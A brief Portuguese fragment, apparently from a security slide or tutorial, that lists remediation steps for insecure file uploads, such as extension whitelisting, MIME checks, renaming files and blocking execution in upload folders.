

**&** Como corrigir?



- Restringir extensões permitidas (ex: .jpg, .png, .gif)
- Verificar o tipo MIME real do arquivo
- Impedir execução de arquivos na pasta de upload
- Renomear os arquivos ao fazer upload (ex: com hash)
- Filtrar conteúdo malicioso no backend
- Evitar upload de arquivos executáveis (ex: .php, .jsp, .exe)